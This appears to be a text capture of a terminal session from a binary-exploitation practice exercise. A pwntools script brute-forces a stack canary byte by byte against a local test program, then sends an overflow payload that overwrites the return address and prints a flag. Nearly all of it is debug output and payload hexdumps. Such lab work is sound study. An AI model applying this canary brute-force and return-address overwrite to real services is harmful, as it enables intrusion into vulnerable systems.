 ascotbe@ubuntu: ~/Desktop/PWN
    b'*** stack smashing detected ***: ./test4 terminated\n'
[DEBUG] Received 0x8 bytes:
    b'welcome\n'
[DEBUG] Sent 0x68 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000060  61 61 61 61  00 ea 37 2b                            │aaaa│··7+│
    00000068
[DEBUG] Received 0x34 bytes:
    b'*** stack smashing detected ***: ./test4 terminated\n'
[DEBUG] Received 0x8 bytes:
    b'welcome\n'
[DEBUG] Sent 0x68 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000060  61 61 61 61  00 ea 37 2c                            │aaaa│··7,│
    00000068
[DEBUG] Received 0x34 bytes:
    b'*** stack smashing detected ***: ./test4 terminated\n'
[DEBUG] Received 0x8 bytes:
    b'welcome\n'
[DEBUG] Sent 0x68 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000060  61 61 61 61  00 ea 37 2d                            │aaaa│··7-│
    00000068
[DEBUG] Received 0x14 bytes:
    b'recv sucess\n'
    b'welcome\n'
b'[*] Blasting out byte :\x00\xea7-'
b'[*] canary is :\x00\xea7-'
[DEBUG] Sent 0x79 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000060  61 61 61 61  00 ea 37 2d  61 61 61 61  61 61 61 61  │aaaa│··7-│aaa
a│aaaa│
    00000070  61 61 61 61  3b 86 04 08  0a                        │aaaa│;···│·│
    00000079
[DEBUG] Received 0x17 bytes:
    b'hello wrod by ascotbe\n'
    b'\n'
[*] Stopped process './test4' (pid 13363)
[+] flag is:hello wrod by ascotbe
ascotbe@ubuntu:~/Desktop/PWN$